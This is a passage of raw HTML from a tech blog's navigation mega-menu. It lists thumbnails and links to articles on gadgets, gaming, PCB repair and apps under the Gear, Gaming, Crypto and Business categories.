<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
